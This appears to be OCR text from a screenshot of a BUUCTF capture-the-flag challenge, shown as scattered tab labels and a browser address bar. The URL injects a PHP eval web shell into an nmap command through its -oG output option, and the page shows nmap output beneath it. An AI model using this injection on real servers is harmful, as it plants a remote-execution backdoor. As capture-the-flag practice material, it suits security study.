 BUUCTF
e0990ed
e0990ed
BUUCTF
PHP esc
[BUUCT
百度一下
PHP的^
PHP: "^
不安全 | e0990edf-d9ff-4b89-ab48-ebc960232bca.node3.buuoj.cn/?host=%27%20<?php%20@eval($_POST["hack"]);?>%20-oG...
you are in sandbox
a8c236afeed2ae0c66f5510d99c09605Starting Nmap 7.70 (
https://nmap.org ) at 2021-05-10 00:46 UTC Nmap done: 0 IP
addresses (0 hosts up) scanned in 4.07 seconds Nmap done: 0
IP addresses (0 hosts up) scanned in 4.07 seconds